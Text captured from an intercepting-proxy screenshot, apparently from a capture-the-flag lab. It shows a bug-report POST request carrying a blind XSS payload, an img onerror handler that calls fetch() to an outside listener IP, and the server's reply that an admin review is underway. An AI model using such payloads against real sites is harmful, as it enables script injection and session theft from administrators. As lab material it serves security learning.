 Request
Pretty Raw Hex \n
1 POST /report_bug HTTP/1.1
2 Host: 10.10.11.88:8000
3 Content-Length: 97
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://10.10.11.88:8000
8 Referer: http://10.10.11.88:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
12 Connection: keep-alive
13
14 {
"bugName":"test",
"bugDetails":"<img src='1' onerror='fetch(`http://10.10.15.144/?ok=yes`);' />"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 10 Nov 2025 08:58:35 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Bug report submitted. Admin review in progress. ",
"success":true
}
10